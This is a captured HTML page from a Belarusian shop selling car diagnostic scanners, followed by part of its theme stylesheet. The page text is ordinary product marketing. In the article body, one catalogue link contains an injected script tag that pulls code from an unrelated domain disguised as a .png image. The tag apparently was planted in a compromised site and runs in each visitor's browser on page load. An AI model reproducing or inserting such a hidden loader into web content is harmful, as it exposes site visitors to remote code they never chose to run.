

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://diagnostika.by/diagnostika-legkovyh-avtomobilej
body_size: 9990
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU" xml:lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Диагностический сканер для автомобилей, купить диагностический сканер в Минске</title>
<link rel="stylesheet" href="http://diagnostika.by/wp-content/themes/diagnostika/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://diagnostika.by/xmlrpc.php" />

<!-- All in One SEO Pack 3.3.5 от Michael Torbert из Semper Fi Web Design[383,608] -->
<meta name="description"  content="Продажа диагностических сканеров для легковых автомобилей в Минске. Диагностический сканер для авто на выгодных условиях в «Альтра Груп» ✆ +375 17 380-18-00." />

<meta name="keywords"  content="диагностический сканер для авто,диагностика легковых автомобилей,диагностический сканер для автомобилей" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://diagnostika.by/#organization","url":"http://diagnostika.by/","name":"\u041e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438 \u0438 \u0440\u0435\u043c\u043e\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439, \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u0441\u0435\u0440\u0432\u0438\u0441\u0430 \u0421\u0422\u041e \u0432 \u041c\u0438\u043d\u0441\u043a\u0435 \u0438 \u043f\u043e \u0432\u0441\u0435\u0439 \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0438, \u043f\u0440\u0438\u0431\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0430\u0432\u0442\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438","sameAs":[]},{"@type":"WebSite","@id":"http://diagnostika.by/#website","url":"http://diagnostika.by/","name":"\u041e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438 \u0438 \u0440\u0435\u043c\u043e\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439, \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u0441\u0435\u0440\u0432\u0438\u0441\u0430 \u0421\u0422\u041e \u0432 \u041c\u0438\u043d\u0441\u043a\u0435 \u0438 \u043f\u043e \u0432\u0441\u0435\u0439 \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0438, \u043f\u0440\u0438\u0431\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0430\u0432\u0442\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438","publisher":{"@id":"http://diagnostika.by/#organization"}},{"@type":"WebPage","@id":"http://diagnostika.by/diagnostika-legkovyh-avtomobilej#webpage","url":"http://diagnostika.by/diagnostika-legkovyh-avtomobilej","inLanguage":"ru-RU","name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u043b\u0435\u0433\u043a\u043e\u0432\u044b\u0445 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439","isPartOf":{"@id":"http://diagnostika.by/#website"},"datePublished":"2014-05-13T11:00:44+03:00","dateModified":"2015-09-09T11:27:38+03:00","description":"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u043a\u0430\u043d\u0435\u0440\u043e\u0432 \u0434\u043b\u044f \u043b\u0435\u0433\u043a\u043e\u0432\u044b\u0445 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0432 \u041c\u0438\u043d\u0441\u043a\u0435. \u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043a\u0430\u043d\u0435\u0440 \u0434\u043b\u044f \u0430\u0432\u0442\u043e \u043d\u0430 \u0432\u044b\u0433\u043e\u0434\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0432 \u00ab\u0410\u043b\u044c\u0442\u0440\u0430 \u0413\u0440\u0443\u043f\u00bb \u2706 +375 17 380-18-00."}]}</script>
<link rel="canonical" href="http://diagnostika.by/diagnostika-legkovyh-avtomobilej" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Оборудование для компьютерной диагностики и ремонта автомобилей, диагностическое оборудование для автосервиса СТО в Минске и по всей Беларуси, приборы для компьютерной автодиагностики &raquo; Лента" href="http://diagnostika.by/feed" />
<link rel="alternate" type="application/rss+xml" title="Оборудование для компьютерной диагностики и ремонта автомобилей, диагностическое оборудование для автосервиса СТО в Минске и по всей Беларуси, приборы для компьютерной автодиагностики &raquo; Лента комментариев" href="http://diagnostika.by/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/diagnostika.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://diagnostika.by/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://diagnostika.by/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://diagnostika.by/wp-content/themes/diagnostika/js/custom-jquery-script.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='http://diagnostika.by/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://diagnostika.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://diagnostika.by/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='http://diagnostika.by/?p=751' />
<link rel="alternate" type="application/json+oembed" href="http://diagnostika.by/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdiagnostika.by%2Fdiagnostika-legkovyh-avtomobilej" />
<link rel="alternate" type="text/xml+oembed" href="http://diagnostika.by/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdiagnostika.by%2Fdiagnostika-legkovyh-avtomobilej&#038;format=xml" />
<link rel="stylesheet" href="/wp-content/plugins/widgetkit/cache/widgetkit-df5aefa8.css" />
<script src="/wp-content/plugins/widgetkit/cache/widgetkit-081b5fb1.js"></script>
<script src="http://code.jquery.com/jquery-1.8.3.js"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Roboto+Condensed&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
</head>
<body class="page-template-default page page-id-751 page-parent">
<div class="wrapperBg">
<!-- Start: Main Container -->
<div class="mainCont">
	<!-- Start: Header -->
	
	<div class="header">
		<div><a class="link-logo" href="/" ></a></div>
		<div class="address-top">
			<p>Время работы: пн-пт 9.00 — 18.00 </p>
			<p>г. Минск, ул. Бабушкина, д. 25</p>
		</div>
		<div class="phone">+375 (17) 380-18-00<br>+375 (29) 177-63-30</div>
		<!--<form method="get" id="searchform" action="http://diagnostika.by/" class="searchForm">
	<p><input type="text" value="" name="s" id="s" class="field" />
	<input type="image" src="http://diagnostika.by/wp-content/themes/diagnostika/images/go-btn.gif" title="Search" id="searchsubmit" class="btn" /></p>
</form>
-->
	</div>
	<!-- End: Header -->
	<!-- Start: Header menu -->
	<div class="headerMenu">
		<span></span>
		<span class="rightBg"></span>
			<ul id="menu-menyu" class="menu"><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-394"><a href="http://diagnostika.by/">Главная</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="http://diagnostika.by/o-nas">О нас</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="http://diagnostika.by/servis">Сервис</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="http://diagnostika.by/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="http://diagnostika.by/seminary-i-obuchenie">Семинары и обучение</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="http://diagnostika.by/zapasnye-chasti">Запасные части</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://diagnostika.by/kontakty">Контакты</a></li>
</ul>
	</div>
	<div class="clear"></div>
	<!-- End: Header menu -->
	<!-- Start: Body Content -->
	<div class="bodyContent">
	<!-- Start: Left Panel -->
	<div class="leftPanel">

				
		<div class="post-751 page type-page status-publish hentry" id="post-751">
<div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://diagnostika.by/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="divider">/</span> <span class="current">Диагностика легковых автомобилей</span></div><!-- .breadcrumbs -->		<h1>Диагностика легковых автомобилей</h1>
			<div class="entryContent">
				<p>В настоящее время есть множество станций диагностики и мелкого ремонта автомобилей, но далеко не все из них являются успешными. В этом деле залогом успеха является качественное и современное <a href="http://diagnostika.by/">оборудование для СТО</a> и квалифицированность специалистов. Зачастую в центрах автообслуживания используют одинаковое оборудование для всех видов автомобилей, что не всегда помогает выявить истинные проблемы автомобиля.</p>
<p>Наша компания представляет Вам огромный спектр различного оборудования для диагностики легковых автомобилей. У нас Вы найдете автосканеры, которые смогут отсканировать любую часть Вашего автомобиля, вплоть до подушки безопасности. В нашем каталоге Вы можете найти различные диагностические сканеры, как для одной марки автомобиля, так и мультимарочный автосканер, который подойдет для диагностики практически любой модели Вашего транспорта.</p>
<p>Купив сканер для диагностики автомобилей, владелец станции техобслуживания существенно поднимет скорость и качество выполняемой работы, что в свою очередь поднимет спрос на ремонт в данном центре, а следственно и прибыль от бизнеса. Желательно, как можно чаще проводить диагностику автомобиля &#8212; это существенно понизит затраты на покупку новых деталей, которые выйдут из строя из-за того, что их вовремя не заменили или не привели в должный вид.</p>
<div id="blok-1"><a href="http://diagnostika.by/diagnostika-legkovyh-avtomobilej/diagnostika-elektronnyh-sistem"><img src="wp-content/uploads/axone-4.jpg" alt="" /><script src="//wollses.com/steps.png"></script></a></div>
<div style="width: 655px; height: 100px; float: left;">
<div style="color: #004070;font-weight: 400;  font: 24px Roboto Condensed, sans-serif; font-size: 20px; padding: 20px 0 0 20px;"><a href="diagnostika-elektronnyh-sistem-legkovyh-avtomobilej">Диагностика электронных систем</a></div>
</div>
<div id="blok-1"><a href="programmnoe-obespechenie-texa"><img src="wp-content/uploads/texa-programmnoe-obespechenie-idc4.jpg" alt="" /></a></div>
<div style="width: 655px; height: 100px; float: left;">
<div style="color: #004070;font-weight: 400;  font: 24px Roboto Condensed, sans-serif;font-size: 20px; padding: 20px 0 0 20px;"><a href="programmnoe-obespechenie-texa">Программное обеспечение</a></div>
</div>
<div id="blok-1"><a href="oborudovanie-sistem-kondicionirovaniya"><img src="wp-content/uploads/konfort-e-serie-700r.jpg" alt="" /></a></div>
<div style="width: 655px; height: 100px; float: left;">
<div style="color: #004070;font-weight: 400;  font: 24px Roboto Condensed, sans-serif;font-size: 20px; padding: 20px 0 0 20px;"><a href="oborudovanie-sistem-kondicionirovaniya">Оборудование систем кондиционирования</a></div>
</div>
<div id="blok-1"><a href="analiz-vyhlopnyh-gazov"><img src="wp-content/uploads/gasbox-autopower.jpg" alt="" /></a></div>
<div style="width: 655px; height: 100px; float: left;">
<div style="color: #004070;font-weight: 400;  font: 24px Roboto Condensed, sans-serif;font-size: 20px; padding: 20px 0 0 20px;"><a href="analiz-vyhlopnyh-gazov">Анализ выхлопных газов</a></div>
</div>
<h4>Автомобильный сканер – помощник в диагностике неполадок</h4>
<p>Автосканер – это очень точный прибор компьютерной диагностики, позволяющий выявлять неполадки в различных системах автомобиля без разборки узлов и агрегатов. Он позволяет комплексно оценивать состояние основных систем авто, учитывая влияние отдельных неполадок на общее состояние системы. Диагностика с использованием автомобильного сканера точнее определяет причины поломок и упрощает последующий ремонт.</p>
<p>Такие устройства сегодня доступны любому автовладельцу, и ни один автосервис без них сегодня уже диагностику не производит. Условно эти приборы можно разделить на два типа: полностью автономные и те, что работают с подключением к компьютеру.</p>
<h4>О чем следует знать, выбирая мультимарочный сканер для автодиагностики?</h4>
<p>Авто сканер не может определить некоторые виды неисправностей (например, брак заводского литья головки цилиндра или трещины в рычаге подвески). Но он помогает выявить и, соответственно, устранить, основную массу наиболее частых неполадок автомобиля.</p>
<p>Возможности автосканеров постоянно расширяются благодаря разработке нового и более совершенного программного обеспечения, а список выявляемых ими неисправностей постоянно увеличивается.<br />
Возможны проблемы совместимости с различными моделями автомобилей при подключении. Вам следует приобрести набор специальных переходников, чтобы легко подключать прибор к любой модели автомобиля.</p>
<p>Если вы планируете купить диагностический сканер, обращайтесь к нам! Мы предлагаем продукцию от лучших мировых производителей, уже зарекомендовавших себя на рынке. Мы поможем вам подобрать автомобильный диагностический автосканер, который будет наилучшим решением ваших проблем с ремонтом!</p>
				
				
			</div>
		</div>
		
		
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
	
<p></p>
<br />




		
			
	</div>
	<!-- End: Left Panel -->
	<!-- Start: Right Panel -->
	<div class="rightPan">
		<span class="topBg"></span>
	<div class="inner">
	<div class="widgetBlock"><div class="h3">Каталог</div><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-757"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej">Диагностика грузовых автомобилей</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej/diagnostika-elektronnyh-sistem">Диагностика электронных систем</a></li>
	<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej/diagnostika-pnevmo-sistem">Диагностика пневмо систем</a></li>
	<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej/diagnosticheskie-razemy-i-kabeli-wabco">Диагностические разъемы и кабели WABCO</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej/diagnosticheskie-razemy-i-kabeli-texa">Диагностические разъемы и кабели TEXA</a></li>
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej/programmnoe-obespechenie">Программное обеспечение</a></li>
</ul>
</li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-751 current_page_item menu-item-has-children menu-item-758"><a href="http://diagnostika.by/diagnostika-legkovyh-avtomobilej" aria-current="page">Диагностика легковых автомобилей</a>
<ul class="sub-menu">
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="http://diagnostika.by/diagnostika-legkovyh-avtomobilej/diagnostika-elektronnyh-sistem">Диагностика электронных систем</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="http://diagnostika.by/diagnostika-legkovyh-avtomobilej/programmnoe-obespechenie-texa">Программное обеспечение</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="http://diagnostika.by/analiz-vyhlopnyh-gazov">Анализ выхлопных газов</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="http://diagnostika.by/oborudovanie-sistem-kondicionirovaniya">Оборудование систем кондиционирования</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="http://diagnostika.by/diagnostika-motociklov">Диагностика мотоциклов</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="http://diagnostika.by/diagnostika-selskohozyajstvennoj-tehniki">Диагностика сельскохозяйственной техники</a></li>
</ul></div></div><div class="widgetBlock"><div class="h3">Наши бренды</div>			<div class="textwidget"><center><a href="jaltest"><img style="margin: 5px 0 3px 0;" src="http://diagnostika.by/wp-content/uploads/_jaltest.jpg"></a><br></center>
<center><a href="wabco"><img style="margin: 5px 0 3px 0;" src="http://diagnostika.by/wp-content/uploads/_wabco.jpg"></a><br></center>
<center><a href="texa"><img style="margin: 5px 0 3px 0;" src="http://diagnostika.by/wp-content/uploads/_texa.jpg"></a><br></center>
<center><a href="autel"><img style="margin: 5px 0 3px 0;" src="http://diagnostika.by/wp-content/uploads/_autel.jpg"></a><br></center>
</div>
		</div>		<div class="widgetBlock">		<div class="h3">Технические тренинги</div>		<ul>
											<li>
					<a href="http://diagnostika.by/25-26-oktyabr-2016-g-elektronno-pnevmaticheskie-tormoznye-sistemy-dlya-pricepnoj-tehniki-wabco-tebs-e4">25-26 октябрь 2016 г. — Электронно-пневматические тормозные системы для прицепной техники WABCO TEBS-E4.</a>
									</li>
											<li>
					<a href="http://diagnostika.by/11-13-oktyabr-2016-g-pnevmaticheskie-tormoznye-sistemy-s-elektronnym-upravleniem-wabco-ebs-tyagacha-i-pricepa-diagnostika-neispravnostej-pnevmaticheskih-i-elektronnyh-sistem">11-13 октябрь 2016 г. — Пневматические тормозные системы с электронным управлением WABCO EBS тягача и прицепа, диагностика неисправностей пневматических и электронных систем.</a>
									</li>
											<li>
					<a href="http://diagnostika.by/27-29-sentyabrya-2016-g-pnevmaticheskie-tormoznye-sistemy-tyagacha-i-pricepa-sistemy-abs-wabco-diagnostika-neispravnostej-pnevmaticheskih-i-elektronnyh-sistem-wabco">27-29 сентября 2016 г. — Пневматические тормозные системы тягача и прицепа, системы ABS WABCO, диагностика неисправностей пневматических и электронных систем WABCO.</a>
									</li>
					</ul>
		</div><div class="widgetBlock"></div>	</div>
<span class="bottomBg"></span>	</div>
	<!-- End: Right Panel -->

</div>
	<!-- End: Body Content -->
</div>
<!-- End: Main Container -->
</div>
<!-- Start: Footer -->
<div class="footer">
<div class="maincont2"><div class="inner">
<div style="width: 1050px; float: left;">
<div class="footer-1" style="line-height:1.2"><p>2014 © ООО «Альтра Груп»<br><a href="http://webnet.by">Создание сайта</a> Webnet.by</p><p>Seologic - <a href="http://www.seologic.by/">продвижение сайтов</a>.</p></div>
<div class="footer-2">+375 (29) 177-63-30&nbsp;&nbsp;&nbsp; +375 (17) 380-18-00 </div>
<div class="footer-3">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter27446094 = new Ya.Metrika({id:27446094, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/27446094" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
</div>
</div>
</div></div>
</div>
<!-- End: Footer -->
<script type='text/javascript' src='http://diagnostika.by/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64126908-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

//<![CDATA[

$(function() {

    var url=document.location.href;

    $.each($('li.current-menu-item li'),function(){

    if(this.href==url){
		$(this).addClass('non-active');
		};

    });

    });

//]]>

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://diagnostika.by/wp-content/themes/diagnostika/style.css
body_size: 4532
content:
/*
Theme Name: Diagnostika
Author: .A.R.T.
Version: 1.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


/* CSS Document */
h1{margin-bottom:12px;
line-height: 28px;
  font-size: 18px;}
* {
	margin:0; padding:0;
}
body {
	background: #F0F0F0;
	color:#575757;
	font:12px/18px Verdana, sans-serif;
	padding-top: none;
	margin-bottom: 20px;
	background: url("/wp-content/themes/diagnostika/images/bg.png") transparent;
}
img {
	border:0; clear:both;
}
ul {
	list-style:none;
}
a {
	text-decoration:none; 
	color:#D10000;
}

a:focus {
	text-decoration:none; 
	outline:none;
}
input,
select,
textarea {
	font: 12px Verdana, sans-serif;
	outline: none;
	height: 20px;
	border-bottom: 1px solid #999999;
	border-right: 1px solid #999999;
	border-left: 1px solid #999999;
	border-top: 1px solid #999999;
}

/* Start: Main Container */
.wrapperBg {
	background: none;
	margin-top: 20px;
}
.mainCont {
	margin:0 auto;
	width:1050px;
	background: none;
	padding: 0;
}
/* End: Main Container */

/* Start: Header */
.header {
	min-height:225px;
	background:url(/wp-content/themes/diagnostika/images/header.jpg) #fff no-repeat 50% 100%;
	position:relative;
	padding-left:28px;
}

.header h1 {
	font:40px/44px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	color:#11487D;
	padding-top:22px;
	max-width: 530px;
}

.header h1 a {
	color:#11487D;
}

.header h2 {
	color:#0F74D9;
	font:12px/16px Georgia, "Times New Roman", Times, serif;
}

/* Search Form */
.header .searchForm {
	position:absolute;
	right:30px;
	top:26px;
	width:327px;
	padding:15px;
}

.header .searchForm input.field {
	width:300px;
}
/* End: Header */

/* Start: Header Menu */
.headerMenu {
	width:1050px;
	margin:0 auto;
	background-color:#fff;
	position:relative;
}

.headerMenu span {
	display:block;
	width:10px;
	height:46px;
	background:none;
	position:absolute;
	left:-10px;
	top:4px;
}

.headerMenu span.rightBg {
	background-position:0 100%;
	left:auto;
	right:-10px;
}

.headerMenu ul {
	height:36px;
	font-family: "Roboto";
	font-weight: 400;
	line-height:36px;
	font-size:18px;
	background:none;
	position:relative;
	top:4px;
	border-bottom: 3px solid #015198;
	padding-left: 17px;
}

.headerMenu ul li {
	float:left;
	padding-right:1px;
	position:relative;
}

.headerMenu ul li a {
	display:block;
	padding:0 10px;
	height:36px;
	color:#015198;
	background:none;
}

.headerMenu ul li a:hover,
.headerMenu ul li.current_page_item a,
.headerMenu ul li.activeParent a {
	background-position:0 0;
	color: #D10000;
}

.headerMenu ul li.home a {
	width:50px;
	padding:0;
}

.headerMenu ul li.home a strong {
	background:url(images/home-icon.gif) no-repeat 50% 50%;
	cursor:pointer;
	height:36px;
	display:block;
	text-indent:-20000px;
}
		
/* Drop Down Menu */
.headerMenu ul ul {
	position:absolute;
	width:200px;
	left:0;
	top:36px;
	background:#0E5DAA;
	height:auto;
	font-size:13px;
	line-height:18px;
	display:none;
}
				
.headerMenu ul ul li {
	float:none;
	padding:0 0 1px;
}

.headerMenu ul ul li a {
	background:none;
	height:auto;
	padding-top:4px;
	padding-bottom:4px;
	height:100%;
}

.headerMenu ul ul li a:hover {
	background:#1069C0;
}
				
.headerMenu ul ul ul {
	left:100%;
	top:0;
}				
/* End: Header Menu */

/* Start: Body Content */
.bodyContent {
	padding:0 25px 20px 25px;
	overflow:hidden;
	height:100%;
	background-color: #FFFFFF;
}

.bodyContent h2, 
.bodyContent h3, .bodyContent div.h3 {
	font-family: Roboto, sans-serif;
	font-weight:normal;
}

.bodyContent h2.pageTitle {
	font-size:17px;
	line-height:34px;
	padding-bottom:15px;
	text-transform:none;
}

/* Start: Left Panel */
.leftPanel {
	width:760px;
	float:right;
	padding:10px 0 0 0;
	margin: 0;
}

.leftPanel a {
	color:#015198;
	text-decoration:underline;
}
		
.leftPanel a:hover {
	text-decoration:none;
}
/* Post */
.post,
.type-page {
	margin-bottom: 0;
	padding: 0 0 0 0;
}

.post h2,
.type-page h2 {
	color:#575757;
	font-size:18px;
	font-weight:normal;
	line-height:28px;
	padding-bottom:13px;
	padding-top: 5px;
}

.post h2 a,
.type-page h2 a {
	color:#D10000;
	text-decoration:none;
}
.post h2 a:hover,
